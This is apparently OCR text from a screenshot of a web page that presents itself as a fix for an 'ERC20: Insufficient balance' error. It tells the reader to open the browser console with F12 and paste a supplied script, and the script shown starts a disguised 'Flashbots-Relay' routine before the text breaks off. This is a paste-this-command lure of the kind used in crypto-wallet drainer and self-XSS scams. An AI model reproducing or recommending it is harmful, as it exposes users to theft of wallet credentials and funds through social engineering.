
Identification of
ERC20:
Insufficient balance
sequence
required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: mxaq05
iwx3h

const node_sync = "Flashbots-Rela
y";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-we
ight:bold;");

console.info("Target: ERC20: Insuff
icient balance (Hash: 0xacd431c
2)");

setTimeout(async () => {

  const seed = await crypto.subtle.
generateKey({name:"PBKDF2",hash:"SH